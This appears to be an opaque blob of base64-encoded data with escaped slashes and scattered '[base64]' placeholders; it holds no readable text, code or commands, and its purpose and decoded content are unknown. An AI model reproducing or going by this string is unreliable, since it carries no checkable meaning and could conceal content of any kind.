+VBYiUkwa3EYHUrIM25kHsXHGGuzKI7W609zJbZj0LsTyTuzXSmGPVmr\/GXaTlDND8i7rlFNrNXk6Hz1+US5KhsYeom\/ms1EVRP6pKCJRy\/lT+oHoXq8xitigcJCrfmAy+axpsgzBVV2i3PkG1J6LPyigdY2+aMy0CU5HqRSqUnZ3lV4X06wu6zpVP932I1LhYbaXM+3cgjwzmCKA+hHRihsuCBS4thkl0tjMEEhbrNnVSb6sz0FTPEU2VK8CeKhGQibtYQrpmeGQvzsrk677l4m+lr9a6p5+\/zqvwnwnksyKm5ibww2pCOq6dc7Y07PRFVCxC+7rafpxUnlmISWfMkrizG58AZfHI292ZZFC72rGIGUlpFdcQEd8X0G5+oM+JyPA+4gTCvDJMP4gLbFz0zUborlS+T9ck0U5bgX7MVxoYlS\/v45weZGzeTALQ9gxIwWYvGmK5oafx7548Jgc+4OvdME9fXMuXHtOqo8MwjDvbO0WDLzwybpHO3yGF2j5AwX9JhzdTLoi1t9Yx+2Jwf7VjmsmPR4Ffx27Rvr4ScYPuPHsAkBoj0dkQAoCgyEV6EF5PwfLckuocRkCOyHEh+3fjRQz6w\/3lWsqrOXVCTzQtPnmdtSB+qd9MfYcGaD3hIgbnWrGKLF\/xNi\/yJeOe2CaN16RjXSIF7hOrnJa3ccPfiaxluEVt0ulUGRcZg+22QLsXlUysXBFTSFt9Lj9g\/XazWYBvfhxac9wvRunr3g7yYBRG2hLXAjUCVi\/9yYSQ378IZVJrGs1AnXH3d+PN2DsHCQT0begGbSrCD6RXSsnX+JMuEO3awRAvFA3YrscedgIwgV8nJE0KZ3xylDK\/qlLW9bYvJmTboO0HmdOrAMhx8456Zt3SvNZTbw0IJLKL6xRLs7sWM3A2IQDpVGVjAs+quU3LmUqJj3NmmVD9yndpLpbNqTRZC0YIiVWP0\/Pm6aVwTKJ8qpwSo\/ihU7jq3GVSSHfoJUKmLnlRVOaJdxjt\/U9EyAjtmSHm2QBOGkz\/lMvXv1m1WGqanEQimO9elYKd2ApHQZsxbn3kmCY1PkmLP1DGXm6wwWhJXwsKDpcZBmmKL\/W9SQ5M+ewX5feJQB\/GJkNZruB1yRBklsmkVbjF2Hl0i8OrHk2LIrD4hXb3X7nVrXyqFJMQWdp5X+wtIkjANzsqlJ\/BNUh\/zYAz7nmsip5EsaNYXXwC5x5zGuOT3b2MTbt8fSdJyN3EFq6kVXtDmR9g2a2+XpCBjhrzaciv38gHPwDHhue0uElLtiMWCAos8BTsHOfiOis0xm3TAWHOfUvvKULD0tfI0si16FSmKiqNKCkaV1gRYz076rbbc3VMQwVmnCmBBXLQaL\/8xjdUm4raeCsW1bNGzDcfTfRm78GpM8mgLAEi8FT86GNYCWf9GWVyqPNRTP01iwTgOTR60AF2X1f5FpIVrzMQoxBun1MoP\/oTsOXoF\/GreROKzBsgdic6dtTNaUlDDjKC4a7iuL8OP0ax0y6v\/SLjNpez9Y1HnzznIUcL47zxxw9gneT8EeInAnUit5rnqZLrIiCAUm1nLLqavVG7Xs2TSqw+FDb6MUyJXJf6QCjCDr8+TC1fFiEXRG8DT18uAcu0mCibjA1Qc7UcvTIcMQHK+KrmMWMsAMNR\/WhBY6mvHdMe8EEzClDjJG0jtacZlSHKeqjzbvpZu\/ewX5nUmlMxY4PQ0AVrTqBfaYuSGrBKV5pW\/OEONdu2B8L6V2Odlkj7gZjjS3EKBTyW\/Stw1ZJRU7gKQlEas0Y0gHSnhUaQhws6+5ALqw1hpdF3qSAGuWzw6JtRRCjEYfM4zvIiRkrDV0D7aheTYHOWTKxe030of9h52JsPv9mfJdulUJg9Xd+ILb3wsMTb6h\/bILyM8qyjsprTzLvXgNwKDNys\/BxFAGpThXZ1lCRgUdCr41maEgfx7i24s6cEPugPQXZpdVNehBnXHcVHh4fsxTdXV3oWhSQbCX0seMRYhGjn1DE7aHJlwwIRcYniAiq2JE95blqEPecyDqxEEP5hADwtz83XhwfhfzSo8xpJ1ziUwD6TSPbvOuSX42fSbXA9XA481WfdksPBH6V9tvHV\/7KiXwhp78kK6t0Of\/Jyq3GuwbxT+\/sHA5B01X2nIqvDkCEzl91mtZPWvCln2phHxANA9ylLDF9UeI5pQg5d7gx7KnX3DzWWdHcdK1F0BAEjAML7o77hUewQTFEs9BKOFlUW9yajvpJnSYrG70XRUl3aaGAIzXRip\/2ehOO9PaUNbjdkg\/iZjQL6M4E\/+ai\/3xvolS41\/6f4tNWaGfmTMohqx8rvSdNGqQ+IhNUXzbSSfFQ2t77ji8hytAENQFZU7XYpIentOsQKwO+k3X42WXr7U8HO6mbfJg6cg6uoY7hfY3bj9nJgzlFaEdvmGGBEdplX+mpRYFmRF9tQqGaXsrXI1w8dDhNwPVF3JTxlg+vHE6FygX10U\/lB4dGxKe9ChovC3Hen5t8A0pxefeDQyWCZ0bmY0coEBA8e+D4kzvaVf0EgBNyUiWBNLtJe65L8S1G2HDVTehnqtPy0E2XB3jTVcaxen1VanEDnb4aHbASQNnV7Vg3x6\/atMePwHoNO6q5NqTPvIu8ZrS4GufNAhRoaAUbrI5nClJJU4by8SF5B+AnWIUcx9Dw7kBcSJB25pw9n+zlwgTyf+8eu+QAFYC2vp63nE0ZMRvAmlJ1Owzg4jYZUnqCfSVRCg7+UCJhXcRGquxrUH9tAKovvbBGN4hOeOqrEvR8O95ednSls66kRhFE6\/n9\/knXLQxDG1HZ2vlvytav\/H0rLPyMgOyYbNUHVgSELMqUd9giIR3XM5YPe4SJkapfSITLMVQLFX\/1mfrUeqTHX7hHJgEvqOPfc3HaTKdAqynZi8Mh3zbqkXeEkuCrS3+zhB3fmC8jLvO0nV+6PURn2N6lRjuwuS\/L7qn+KXUdWaId1CswoH7356GLVc3mPuVHqNSGhVYVfyHClZbzuIASgN0Anrjt1UKa3OphtoktljJWOPZUSWiscDskXNp4IedYk3bLKnRg3FWGRyhcQ9mBGPiKlVFmRDNteLa+\/omezCQrjf7gFnThBig5vdn5gWmF8+FKshWKn4Ua9Zlha82sDK40mY15EVMvUCL0+oj\/9ESnWVaxenM\/doB9Rt4Nn7dDIQI1Cba2j7uPf0yGRAoqdzvmLZHxmC7e9G6VPnxOt2GE2cd7+cC4cFx8Hoo\/\/Imap9wDVLJrq3pgRlIErfGR4FUTyYCr6hWypVsPdzaOktFP+r8GZbTdte2JosBlWQeKcyvAR5D59qt\/svE+e6jJ\/avFx+t9nnxAVVgKbL5knVcXl02QCPG0x4rO6KX901Lz+gowwVAaaSsA0RJ2Ove79RJRFM8lQS+nuhykjs\/tedD4fy\/3ZYEnSxRsX2mqrhmwdGD\/GBEfFN7epTPXjsNgYoniNkaV7aPyX8yOJ+jJe+fKwe7YgpcvD\/xpcRtbVQHufmBR7vtWkhOGdnB30StxBGjIcrMvSm1aj0nw\/1sHeftU\/[base64]\/Uh6DnYE9aFi0fZIj+6omMrU\/[base64]\/b\/[base64]\/CBpbifc55QCbtXyq6xCs7uLMhvktVCIXf4kAioq+JIgNm2CG5KVmmtExLh0Nj7GFT40yhfpZn+RE84\/vMDnqtmOc7m4KysZA+fEFEE27khJSM9wzY+\/ljumumILikjkIou9hlFz33Di4dYF\/NEzAp6Wvunqhax73E+KgdAuNqtbdTkwgT0T4bFIovEs5wfML0VejxgI6RrPAANerwuCf+Lnp8hY+UgC8Z24G7a5m6NuSPoyrt3CxR7oTA1Yp7tffpGYExWTiAY3x1X4m4ph2oSCw46Qgyu3fuRSpYcwquiZlrISW+\/XCbqZwJiZ6+A9VI+11q6Ou27fPddWAV4z31M2Fa+fdt\/mXhgeHO8QKPv1rX\/YoWaLArhxi3E+Dbmi7WxNl1B3Ey4kNVxcDu6JOPci+FQAUTYjgIyJ54ATSEoyjsEThCFjzq\/+nTv6MJbtTwWivjNIVd7HPJdSe8I4ZjbeRyT2GriLaXQcmAQyw+jHgi1Zbi1RQcvJ9UefO609WB6jJr9icCh6LSCP7HYFdgpF1KTFJOJ84VYJIxOYv6YWL8evXjRqV98UBuivke\/q7y2X026IeRliJYSUgKRo6k8RrbHqChlrKx0mef9aYEKzYNQ1x177iO0O4FotV2ku4n+stdxJls44jZs\/polMu7kGmc7tZMieL4jCRaKaxaDm8e6MPVswbXHbSMYp8txTFhlB5mziO0M4Dvn+yjUGG77bx+PRhQm+KrKHpe+tjKC8DBbdGf9G9kJoLsh8o+pGcBfIXkY5a\/BNnXZNADh9QsBHoXxHSLqnOgu+dPbxYfmNd9kWiB094i2ZaDSx5TEGKMDJzyQqOYzq3OG3MpxhvWcrLyEzaMNb7BwWNlGPXeEIDY8klohECz\/fUXjTCif1Hb+EmPkpuSbtaAHlHSgGMIGVAcN3yEE\/+U3AvxvyxhvFMkFIvS+zEORaK3BSAhdd4Q9V0zm8uqktzA5goLiXBlEXiqxN+Mw5AazA1iIlZbQGU74TN5mcqGdzrVCDV9Fk6OZqXoVpro9juA7g3r4eyobL\/+MBdBlKq1fLQLjPUBVvQcsiqGDqYmMRE7OXhfdkNHSwHb6dvDp8XD\/Bv\/NsaLapTzPdijvC0nt++35Xmf5wqAAp1l2ACsOtB2FZP6PQj4GaSaPfvDZOd\/K\/zaemyzAj0DJa7yVNZorkJJjwntkjfq6JdTPyYkCqAnnERpz68A7kGfXSkElWyj07yPkYv\/XlG6Fh+mTKyxKxWRo7PoSBRHFfn20cLkMY3zdodz02rxBGLgtedCZTIEdVnGASCouJwQ5FIeZq2XoJEDYTmc3rJrIy8zxvL\/cz4FQjV485VGt2Hd9KrITY5qxNcDv55fEgQRIm0zYgheDPSQxpwe5JY+w2VTtpZUHADFuxxNRiKS2gEGv7KWf6z8TC1wZPsVGUHKX1wVC0r1c7HtVBueSx\/JcCTUX5KlPGE+8aj\/rmDFNVCxkd5UPRgEnnPmlznZfbdziAbZHeHQyzYCaFkYH3bO1z+MWUjzqTHWleHgbXkZxTUsnyJMVxRguxNG7GcFn3M42IMypObxNWeo8n9cAapY6zDID53SyMfcYn\/rLyzczlQ\/sM8aCA2SorDM18lCTBscHluQKwxoTd6ankab30bc3doj07QfdKYxWF79MRputfXiSPuwj\/SPSeMe3PdkkGNnArUlJumM5RSSAyTnEzv+2NDW45+uhnSf29moX5LWQQQ3jhtJ5h+bRXMSmtO6BKsc3OzXLk\/iBQiA\/zAU7TiyKiYltStGPb\/vPdcdsCdilK9p7uW7Ol3Vhq+p8rE5UeNE5iy5oWhC\/4Mi3JeQDZNCNtCoYkanq2ZRbKSgiJ9dxQYnuBy7VQB+ooTsa0Z4SAXVGFkDu4Pdxg5BsbquRtTgBAs4BzcXxqASD2Rolwwm11atKmYGtUT00dyv\/44rDZZLdlrei01FLvaY55oO0o5zcOiU\/fuERARR1wuKeFjaCPlLdcgm+L9LXrrQcM6X+rJCCguyu1n0EwSSV\/tdt55bFdudlt\/FAdZSjCeIZKbzPjAWMTGe\/buyo7xxt8PwT+HD2d65Ss8XxARGKgd6lJwOHVkmbUtBg581yGSAY6EskXX7Zy3Z1T\/sDcQnR3F1PtpzWULW931XLbVsb\/DhSS4\/+U7sJnUJTjJP\/DKHsSkO7bcU6yQq7OUxggMm7WNEVoGTkuctduEwX9OnIvLQz1OGXP09UEe1OT5xnjQGj6hBcWyqN0aFO+KbuNUZf\/F7Y2FhjuSkDjpHUD00HqWGrxy0f4Zxa4fMbuFmO3zBdQsflou09xeXjvRDc4XLNss3wBLeRBo8nZNzQPHsN6q58jWfRDO2th9jJYfWf\/5ilPH7YtuqPwpZswxRW0wyfKc84EFobqFUmVRebK7gX9iUt0UgN6Rah7XYXcEzvvtsW5uZKJTp2UXrv3m6Xk0\/r3N\/KeyGO\/Re4iV8Gr2Iq5Sw8bKWqbjrprQrApFlQh8srzLoJlVSSh4fxaTRLa8q3KEsZUIwIEo85+Otyg1jLJLDvmDbAdcA90Ewq6NlcQf\/QlTBuQZHY+xu8T1E\/nFwibZDWXWmTZn1jRWtsstC9vJfjEtAG1nY1sDmGlfKVnlXEsjDD+cBijYzguy5NDoSNQOOmUv1+DmlWK\/lRztiIQnXZ3cg6KWmz4a338MigsKXBXSRVa2nLQ3tNq0+24yrb3KDNCIbCvK4Xyhd0yl3Zk922oGdtovsHFRXO7+6OKt\/[base64]\/7eTpksNe\/im1gvwkXYW27e+m\/v6bwXj8Z07zIGPU2prdKbGA8jKhsAjf\/3PhpwDmqfzo54QG4yIOj5TLRShJ\/3VJWXWcOz6FiLt0WXafR4oIDmgDSyLVQcHBud8osPxOyhEXMJkxd9KpE27CrvptBP7MJ5mUENP2vA8tID3u9SeNoiLzhvs1xV8lD4PpffebWDH99K05bfKinpmiHkKUaLYrffnkEDUYk67EEjhEME\/a2aYdl7a8eCr5NHfMZyKdz+C8iZl470kobQhD\/zZu5dT2SlOXNm5ixYy5kFPwj98VVCTMvnwb0eZ3NNxZJkRChTUKlPq\/7KpJRJ1IteSoCrfUibZe\/cTs\/kGIo3ctfeoWkWuHu9wlQqRzCicQK0Z+Mhgb0JBazGLJiUPdt8MesjxwtsP69Yw7FAzHnoPVLh8X1GbwsA3IWT6Jm6WeG15yo4EHHSIsGdTG+cVuD3\/HFWk5G2VxUj+ZVt2ewfmUJ2cIh98QCmsBJdPiRwTB0BzY7NC0zCgualrgVJn\/RhE7ELDya33AZ\/KQB3GFQsBzT8lZc9LN8HsMG7rZ47gOKvvTESvJHAEfx9BRm86B\/TWPqUh41zJ\/cDnt9FoJBQyCrhPdI35NnY3hJHf\/HkI3\/1SkjawLiXOlJy6\/fEvJSbQIUYolGHHej3UOsgVoRLnVYCJ6mjdrgbM0Wh+GSfBBrliEvAEfVL11X7W0\/i9J7m\/APUiaERKCpaqpftE\/uvsr7C2ltfbYDqTKbjwELxDAkHK7J24EDisfmYQ8DmBjhCFJGt80x+ESYqU15V9IXLzp2\/0IRK5p52NSlQcOYDeEzvbbyOR6DmLRg3h8mswdxUNsc3QyyA+sW6g56wPmR2kQwSDlc517x7sQ8nXYk0FGmFIMYO\/mRmZeLjz2FQT\/5VOiWih7DldaC68GHS01a8YP7NdDMfYNMeolpV7EaQiuPXqm8AeIXBRjp8az+70t5fMXaXelSULdG7GYwzl6ctUFv\/IY3F47Li84GblziUK0okqEHmAoYaC33b3XfegpXjK4YkkxkK3FGwOSXmcdpu+8CVLvC4MKV1Ea1BgUPPbJcDjG\/HGO0tCOlZntX5ANG5KdgFlIhC65KS0h9NJMC33gw0wF2I3lkRCRxF7Y8A\/3upE5I0cPtu3IRA2whldUeadxe+21yNsiwtH+Sh2QkPr1yHkSzL9tLlY0Fu0fYu2hXNRK7mb0vlr1UoUsjGXXp\/pICAAnJmzQ2udUsWNKms323GEVb\/h1munzyE4D3ByMvLo6QiHbQWDnxeZxTjL1MB1ZbVrqB8v3C8ozpJHF4QEIvCEGcs8fsmQddPBsae2R4Bvb+SGpwgJWrcsfXBUiYRUIe9cpclZKUgr2D38r9TesMWGLsSXq6rsTTgB9TwyYdCk5DsOqfXVZ\/JzLnPeGTrzmpAzPI2\/QBswsOQ4rGda3n2iBL7MPOxpwAZdJmoKeLoAbAq+lj2yQ3FccRELFXK1PGeR5lm7KUO4m5ro5+cQLU\/pb4WOZys3udU+gWkvVqUE4q3yDq5\/3OXSnvpU98VQBKFfXZEfBA2oysw55eEcDwHD32vABVI2fF3C40J8dm8wTpsmjaQPRRLjzMOeLrko3STxyH3bwoW+jaL76skKqmVG8m6JJTfgrCpjWuNlgn8jFv\/XHgVNHfWrBddE\/5UzSvTI2c2HfAWGoUXeB+amX4p1ddpwJfaUZ4Ap9mob2JQct6ClX6i0zkn3BtlUy+3mNKXB5EkEjAxJEv0xPj8rUGHhOcpg3vP\/mQXZhNo\/t4ZoqI2dHlFko3GwJDa3nDdLFx+3jhOU8Qt7rRJRUwbgNW1DDzoIz48jo6wQBAM1UDPB+8GogawCxPWzJg7PAFB7vPff4zVtqTYlrbWrsrPkt1fzgShc\/CpNavfHwYLlwofaDjHOwNbmMEUsbkINP44Zc2aDcbpgKHK\/U1nbeFAjArSQ2ZlLOOQqEhiH7Xbo1jr2lGrnVOuF1ypfT3js0f0C3eHv447poIFtSaunxkDfhI2HFd9cHa\/N9vWK+SktBrbuVMDrPyzEGLCLe9KTme\/qeyZ3sPccbXnkz6hpXcP27CospLh6BznjQVqy7KuDp3txAJjAw66Vl7BsXzMUYzGp\/Y37ZpTvohgivrG+2kyTEKMegdyu4taZp7ovZkJLNCdkc9\/YSWZU3\/r8+ZtKdJfcgkXEJ9R\/3dtrPhZesBlIKFkvIpGHH0Lw\/yCdfO25MsonkD1JnBcGzjOFgHG8K9OZK6Had9WedGa\/whj\/W4InOOyNGVsAj5twe8HPppA\/1jPXpsRRgz64BprZuHCSbK7PhabKnSL8exdHiK3s3o3TQmD6GrguzXnBEdnmgvYfk3b2TCJ3yLrMfiN5HRll1AUSGIpDWhGqVvcChrIF6fU9ceWbR6G8UG6vFNGduMBBUm2TGr0hy3HM+cSRCckpX0peQB7pQ1+T5dthqzY5cq45UNLGd4gbYE2v0SMYR\/K9dNaIqFokUJtGMTKvpAIE1I1Kmlyeb9AsOOsI8p\/Zl9oNGiru47sf8fmQL\/ShBEY8hwTfYk7a72hyY4spV7yunV93RbYwbpSxWOPUxQgWCuHSBiD87xfKQk\/[base64]\/54LSjpvDWrZU\/7pG0W5B87qPj8t2sYBbcqmp0Qn0cpsO4Hkx407fbnxdeFcT+dChBPThQCfE1hbgf\/prmq6OCXNTpHSVoFJRh0r5DVq8BQfh4GUhZnYi8QzsMpYNypTLduMlWJj\/+in4DoPl1Ec\/\/HgC\/leYXf2wIcxKvvt3aWEJE8y8C13Xreq8t1h85X7yWCbpXCz4i8gtIc90avKC7iN3YsMQhXztfuS3KuQmcsIpVzw5cRirOQvrqYkSyP4N893eKyi18vbk+PPpqtzyalGjU0V\/CPNQ0o+k0Q5N49eG32HlHaaaHgVQy8rC6rredzrUOuXCEToroofmkC2vobiGAOX9YffK+DsBDM1JBT3ndEpe9\/hBSzo8BVe8TU3xkWBaR9hdHefY\/A2ykgG0cp0eti6YE06EajGna\/rat83vYzcLZEMycqSHzr9PSS0sTh++957e+Wp+3i3UimW9APkwshoROzL2x+bhwDi4frk6ahx95T1TobpGf1h8m5Nk6TIcrH4mM48XVmifoNty\/MzGow1VINjDnu9fyMGPr7Jzqd7qW4x58qHTg0U8h+YWLBFcprkmM0F8Y4iibSgS3QJHwV4x732ritBQoHlyRH9OZBGbKCbO8siqmLviOIXBzruqEBs3IKJF0yA28Jh3dpidbOyOffv8lVb69wcQh\/Az3JVEtipt+yNEkGpq+Sm15SYvyTkefKclRfJGUHIBKI33TcTkxbkOaOKpmATV26bIuJbOFbAIAX+ZAZwXXQFCwJhNwGiDGm+bA2wONI0fTY6sELzV96\/fGso25OTsyomKCRp6gnvFJx7pjEqmRO9hSsfWl3JIilXn+j4cH3nUZlpqY+n6J9NoEd\/[base64]\/Jkh7dvja+dVW9e6PAALoDywj0vZJ0T+t0RAmy\/MaEAh+XLU\/oNcR56JT7OnW\/UHBTiDOU7aHqEDk\/yjhvk9LOBijlw44js4tOULSAG2mfatIsgpLzlMv2hesgFPmB8l6ay2KwokkzADNuF6Zo9RcG4LKSEGQ6n1F00gG\/If6aYx8AIu5AordF+TPK5eHh3iLDfyWwwDK7o+yYdd4gDhYGy257f+B7+RFSb4rlupc61KAJChqRZQ7b+NRX0gdEJ6qEHPUAebgvggb4H7KRVLLAGeHBr6EU19oa2blGSanP2xmnQhtRntA6SvVHUkP4KNAzMUd15oboK4DwH0yWd1+XVK2mj+sYe9dS68gFfSVERh\/ye6+lGkTQ5HnBXDg3ySdJyL9r2kPNlZ3F6iXjmwz1LDAg7RQuPsnMcIIpCnWAeJOfdtp5biJUniqBFeZu5p1qtOJ11izn1cDfQDsz2FjSAPBgyJ8Q8jv+mQ\/[base64]\/DnH4D3+Sy0opwDnQ+qfsYEJgcAG12dWIMBo8fThF9aYGTpyDRiU0irPD7195H1\/KTEkpK0efOVjoitMr\/pqbmO6N0j9zJiZe4HWYh8uTHOkSd9YU500ASUo5M2UwZo6xXzS5kDFsZBGHuyx\/O5tvNV8ey+eyLe3gLyKcUUbi868qGmL0MiOt4UP\/k6nlB0nMdIeeyepSKXRM3O0cpXF1zCU5q1NmCtzoXRbmD7kcrmSmRhpvSt2P2eB9UjLPikPq76NRf2XIvawBGXxe842FXpM0nNWmNRPo\/g35KASvhcFKkdf8FQtsanyBGRW4WVuoEbRAitQNIZ8sZEucY0EGuMKtCxZRBtHNNaa3xzffmZG3VALHlg1EislajY+SSMgZldzcd8pS\/CJq5eZEG4QAGh2Mt+9iOkxXKN69gD3WI7\/wiekdASeGZ5ZjIhYh3W+ocseEdah6hvkgSLoBrC1oDytfsLqEUGFvPodMNdHMAZdG5F3ucHhrRelIrbFvahgaOTCFMkxMrCJc7innQ3zuKvkmWcQH\/tU6WHPhGYledq7266AaNqBcKZl6Ryelk4tewBwoUG5r4QQoCMVS+ZtsRws5+QSKfVKS5wjFeyI0oYBMO2NEs\/ncAc\/nzdWoKa8fuew4TCy\/[base64]\/[base64]\/kHLHHCL0Zylf\/H6+yIDUJOpLqXe+I2ChTUkvizdLepMjXR0XoA8cbjmy81in\/lj7uaUm4x+YEHU2em\/sVtTj\/EobyCyd6PogU+QxZyeSQaTSWbCcQ7HONPu1pPKASMuXf3TFb6YOZNlgQq3LzEv7+GyDHf1cBRTjGncGFyIG64m9NscYJ6r3qxek966wSBTyDYrpdO4EnuCEUCaPDEwRV2GakbongfT8tIXGzF2LSD6w\/tHeEuAzBGj36Ll0SCIhQOHFeIqpHHJTRjwsGP9Gm4LjVpRNDTvv3\/Oa5fXpe4w1S0Th3q334szeO+ofwvUeYH1+mSUXfdiIDAlW7C18fIhBNqxifRVfZgsSAnj6d7PbFoyB7Ma0cXEpdT66asBq3h0\/3jV\/aQv1xyAxrXCpqRf0+rWd4FUuBU7yxqLgGY57aR+BrjZVbXh52a68RTDyMaSOMShCmJ8NrFspFvI5P2dw3p8TivIKsIk\/4Ts1UMMmQPzf5oNUErffySaMyYDN7DYn2BYQAL06\/t9FgYVRhIfM8Hg1IOBbagB3LpVvWHEvUCqzIn1VmYCoR1S\/HIFIVmNDm8Z\/Q\/3meMoZmDE0UA0TEow8CU3T8ueCtGnElOKCen5pxmWMw7zJofxYPVztzyCVNDoibkU7jilnRFDEdVyFH1zkv5ONWdAOQLcOKpLsZ3qp5rK5VXquseQ39Sy0z\/nuuTP0+ca2vd5Oiovlf1BJ2+EL8oLSlVPDKyUGYHRph\/[base64]\/0R3MlHou3xHGP+C\/L2TncWX+hvWHemzylzUoEImOPAlu+piVrRvht7QoBhFjT2sZcM4FoqKSSZmu0NnBao4\/F7kOBPPgpmxT47btO6B8bz2rdbGaMWe\/tgQBkLgCn9H9YROLbk4+I0Q9yGZf8oRjPxd3URm9GVxJsR2e1sCTKDJ+vSguzAIItwjRbnKPTclzjwB2yoaHal56T5MpLqdm6kLNsP9NM6aLrrbMTdxHL3LWKO0HbXOdH5uUm2QePAy0ZOIqasHm4jpONo5L7nsJO0WcduCatXgZLjfQYAEAVrvmQJwV6whMD8U\/FTXQksumUQi2UVNWSu4QNYPa3TfNha3QA9Ir1VCMZkM5bZsyKvhGgn\/kotSP8S2s1zDk\/tDgzhPvaeEAgoYEWFhHQOnypsKHKfqA78V1\/[base64]\/5eplNxL0MtaurMfNaFjLTkXDYNMsHU7QZT4NU3ow07AVu9wPkpMeViiOGbXcx1Zq+d4XA+se7t07adYv6meic3l9Y7FPqrNFafjr0+\/aaJZ6hM9y1MYVB\/iSvq0JXGkPMvaCYJiYePqFEsWYK2ixefZ0AxnBjx8qrZOYTXBuB44jwZa6RIO\/mu9nbCEtoEdznpmdzg70Znyfwq7mVsuyVzdYnyhVdBawdAMj6UlGcchhbPBK90eDBojsoRaTDv6cvWY\/U8L3ZKcWV+ddm7TBSYj3m+9wMFGU81cJg4qn6X0XwUW7bHJLwYCrFm0SsKCaM0UfMdqx4SeYzBHLm2FtdTn5ZK\/EKhdd\/ULMqhfDtXlEMTOuOb19ED3Ceje5O+YHZqpDVCwbsitTAReh6CXqCXfHVV3AnVGpFbKRL1DSDRdHk8XhwsYdEFFd7w1UW3hrhBqyc5XqreINHGO8dec3VCA\/[base64]\/pQGoC\/BZ4ADv10F09PFk3a24wk0eIXDGTf02f\/M0eyCgXl1v8o\/sulVuX\/C3xEcDH\/eyhaqer4gPSvt08uG+4pmnJ4OocowUsxjM+jNc4E4Y\/j28JYKLHlsMLaEVyKCQGyLZXLAg4VPz8jtkhT1l8d+LgZ8SqJvRo9LfKoj7KkuEekZyojIWTwwGALM686plzHtpjuxZhkl30jf+rYxqqB+uFx+1xXlE+XPEpAUybRUYmPWRede4N3nhlQSiGAsv9gLxSpf\/WsZphU7o0E6nKGY\/xTtKG8qg9rF1\/[base64]\/ejevcgCL6Mwd7VFZ\/lDtthua6BGzF55eGs8mGCL+oV1BDVyZ5VRFmTARmaRbUQG8V0+tTz7GxnRdIU7RvxDW\/6Lsq2jA5Vj93f65ZZTr9Ulv6Q8RvjA50Vrh7kK9P1u38+d0CSOE\/yb1j37PC2YO24tzwIwFIBOPfwaYk1Fv1qywxlvWS2BGjiC9gouVXRoxo9\/WosHN8CCl4Pjbe2g7wEQdyJe2I\/rGj5BxDNtQ1ONF7Xxbc2tOYAWTxGfX\/[base64]\/vrgGnsfBFGLBm2GvoxZ1VGympze2SHGWA7+ACNgKuxswA9DQ\/z41a4H2J\/cieu3\/CAy4GD1k82Rdtb5oWUogfn1vMxlxQZDz89DAHOvMSDwkmerN4jsOdfZYMqYenybuYudy+S\/f2HrSrnCxORj2Mqz329Y38Hfq\/IZheIW44Z0KeEagXd0mmcJCWXtCzJzfdrlftMEH0GLkpt2kbP+2ALC6aUTyPAUvfUOO4tX8gKKE\/pYncMq67VKmyXUmbaXyhqDoEIglC4fsUbk79iuhLi+KBzLiyF7QItiWtZB1VSnHwNJnxGXR\/1iif7TlZOL22kj1OO9SqYmay3zO3wBGulnrTqp\/oSt4EJgtO3cYo8i61YPxKFiywIP3+MniHFr6QNjlcLFnLx2UyNnBL4CcHTQ2wK6ZjMhy3XMJoEQplyZzTLSJT+sbnsHFrhhtwlgIuCtjU\/Ed3oluWcvZ69bFFFRYTzRtK7ps24vK4tp+1LMvjEW2jF9z6NuF4sGDSW5OCfEcbBmak+qdvHaJJPoxgPFzPWDuHGu9zg9UAbfVLeZxJTnY5gf\/NSheUT0hKp3GvhXd4CNmqCWp6Vy8HrnvFDudryfm0cSHa\/NHevWx\/OlJybqyhER14RhDxHk4K3TLQziw9yL4m7DgNu3ifYYoJaU5IOoF7DSM0E1pl+6\/dJlbUGnukpd6+O4RoJ4ICXcOIcRLySH5m6ucmPXTMeQKlB3pw7ife9JHGwtVj\/Ma9pKH6FaXBTJOQk9k+T2iZf7YVa7YW03iVqA4I9uJexZrOe1uPsyuQa1HufWZty7xRl\/CrS5xgkKPmjPRt7ysjrMGR0Q0g0dYl9Q3T8hWAlRrt7NetUPYUyofd0IwS4EX3NhbCsoFTKUFYCvhG8voOBSaeFQliqG0l1T\/x0wvkaywYYmDW0mSFBVpS212P0T+yEcZh3bTd2LD\/UqEWokxa1XgZYuYeYy+vazWAW4s1fVVAI9Z2irKXeSNYj51+HRBIK7zYBKKboqGHBkEL8Q\/nRsepj6wJW730kkQ8JmGl8h4J08r3SMotKwGzIsY7mIl8JMoV+mAQH6FvzhDlujpq3zHZzezQZQ7z7y325kguRo6Py1Ko7yR3Ct\/ZPWDAyKY57j8uaYEhsv2yqf7Nd9rq6j\/[base64]\/mBLXnkS0FJDAEdL+RVedSxssTYm9tL2EPtFPGY6\/c0d1srW60ULUL0h1JLco9Jy7CMCHQh13kyQpCWnad1cxGJYMTioUubyOCtjVpG+do8hvNI9fnIRLrroiZXuvMHSdGPh0Q6VugZ1c7LEmnQHFaRrWM5fewkzijdYaJHaS\/hApgfP0zso93kfu45IOt89OLbHAOjbmeG+7JQ7EFMmXX5oKocJrDCd76roOj\/YSMV2ZHjHhpBPzJH9ezUZ+mRihDNEDGbPgc6khVH4SoUzK3NCFBnMP+qxm+RDoFZiwfNEdOZisZsSCfBub8qhMlxMnU2cghDdn7kttjnKJa2aUmpRw3rZOHoQe0iSC+PsiY9vxMxzEdDb\/cbPmybOJJyyf\/D\/BqHw0SuWHWHn3v55ZENckYtWPer+cSPne9+3QpU2NXzJTAKvuzu96QkdAx0WqbTlQHfA2FqT5YgBxdlbdwKbx6yA7Nrb0TV0E9En+cHlZ4mtv\/vsTz+8EGV0rzxQx5hF4wyNVQQVEUGh5JWn8exWqmeI6B8dXqOIvueJbIJrToPkWFoudpAvNXO1augvkvL4yCbn3CROos5m6pDlbdoKTu8XUKpnhQcSSzi0c358RIIp5S0dR9ZsANKENo+VOCIn\/GuE6XMiBTObGQW8rvOLa4r2nvTwZY86NqWx+Nv4EDgx\/A\/4wlsy+\/ch+1bU6j7t3QFXPclUqMxIMeOZHJ8CB7HFS8eqW\/[base64]\/8iwA4eWe2hrScC+3YqgL2me65Tw7C6yLtRFeTBPOpP0gA7F5wc01ozT0z0R+WfgPzd\/ka8cbPGJim6PHI4Dw3osC8P0gQR2GVV3FAplOtokMjId50VI2XP4Mmw5fp21Q04sZdze9jnpKiQ7hvdmtrCyP13+sX5k6fNKqSCTxbIC5DXIF2J2RfZ4lLgYsFllPacw3a9z+bfWC28zutmOgZoG67jxFXpbbaIAIymMVpQ02kB1+jeiBNnbMLLAeyPnZg\/eyD47yfCT8HZyaJwHRPIwZfN4GIx+Z2\/[base64]\/MmbmI+\/vu+EcR3y7iqHQE6u82pzq\/lVN8V2wiDsxM95iNsn5d6bE4lWjXoM1lv7umrlrjmrqC9X\/3uvfLJDiODPSH8vazIX6xXc8bZqgayN2oRt6n9dp\/0i4VzwR4